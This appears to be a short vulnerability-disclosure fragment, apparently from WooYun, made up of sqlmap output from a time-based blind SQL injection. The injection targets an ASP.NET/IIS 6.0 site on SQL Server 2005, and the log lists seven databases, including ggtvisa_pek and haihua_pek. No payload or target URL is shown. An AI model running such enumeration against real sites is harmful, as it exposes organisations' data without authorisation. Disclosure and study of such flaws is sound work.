 web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[23:43:22] [INFO] fetching database names
[23:43:22] [INFO] fetching number of databases
[23:43:22] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[23:43:22] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[23:43:29] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
7
[23:43:38] [INFO] retrieved: AgentDB
[23:45:44] [INFO] retrieved:
[23:46:09] [ERROR] invalid character detected. retrying..
[23:46:09] [WARNING] increasing time delay to 6 seconds
ggtvisa_pek
[23:50:56] [INFO] retrieved: haih
[23:53:06] [ERROR] invalid character detected. retrying..
[23:53:06] [WARNING] increasing time delay to 7 seconds
ua_pek
[23:56:05] [INFO] retrieved: master
[23:58:51] [INFO] retrieved: m
[23:59:58] [ERROR] invalid character detected. retrying..
[23:59:58] [WARNING] increasing time delay to 8 seconds
od
[00:01:39] [ERROR] invalid character detected. retrying..
[00:01:39] [WARNING] increasing time delay to 9 seconds
el
[00:02:55] [INFO] retrieved: msdb
[00:05:20] [INFO] retrieved: te
[00:07:07] [ERROR] invalid character detected. retrying..
[00:07:07] [WARNING] increasing time delay to 10 seconds
mpdb
available databases [7]:
[*] AgentDB
[*] ggtvisa_pek
[*] haihua_pek
[*] master
[*] model
[*] msdb
[*] tempdb
www.wooyun.org